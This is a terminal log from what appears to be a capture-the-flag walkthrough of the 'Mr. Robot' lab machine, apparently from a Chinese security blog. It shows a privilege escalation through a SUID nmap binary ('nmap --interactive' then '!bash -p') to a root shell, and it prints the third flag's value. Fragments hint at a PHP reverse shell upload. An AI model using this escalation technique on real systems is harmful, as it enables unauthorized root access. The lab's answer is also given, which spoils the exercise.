 -rw------- 1 root  robot   25 Jan 20 17:13 .bash_history
-r-------- 1 robot robot   33 Nov 13  2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot   39 Nov 13  2015 password.raw-md5
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !whoami
!whoami
root
waiting to reap child : No child processes
nmap> !bash -p
!bash -p
bash-4.3# whoima
whoima
bash: whoima: command not found
bash-4.3# whoami
whoami
root
bash-4.3# cd /root
cd /root
bash-4.3# ls -la
ls -la
total 32
drwx------  3 root root 4096 Nov 13  2015 .
drwxr-xr-x 22 root root 4096 Sep 16  2015 ..
-rw-------  1 root root 4058 Nov 14  2015 .bash_history
-rw-r--r--  1 root root 3274 Sep 16  2015 .bashrc
drwx------  2 root root 4096 Nov 13  2015 .cache
-rw-r--r--  1 root root    0 Nov 13  2015 firstboot_done
-r--------  1 root root   33 Nov 13  2015 key-3-of-3.txt
-rw-r--r--  1 root root  140 Feb 20  2014 .profile
-rw-------  1 root root 1024 Sep 16  2015 .rnd
bash-4.3# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
bash-4.3#
ry Add New
dia items
php-rever
shell.ph
MR. ROBOT
R. ROBO
SOCIET
1:50:52
SOCIAL MEDIA
YOUR RELATIONSHI
#fsociety
大余安全
https://blog.csdn.net/qq_34801745